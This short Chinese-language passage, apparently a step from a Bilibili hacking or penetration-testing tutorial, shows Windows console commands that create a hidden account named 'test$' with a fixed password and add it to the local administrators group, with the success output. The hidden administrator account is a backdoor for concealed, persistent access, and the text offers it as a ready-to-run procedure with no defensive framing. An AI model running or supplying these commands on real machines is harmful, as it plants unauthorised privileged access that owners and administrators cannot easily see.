 网络小骑士 bilibili
1.通过net user命令创建隐藏账号，并将其加入administrators组
C:\Users\Administrator>net user test$ 1qaz!QAZ /add
命令成功完成。
C:\Users\Administrator>net localgroup administrators test$ /add
命令成功完成。
C:\Users\Administrator>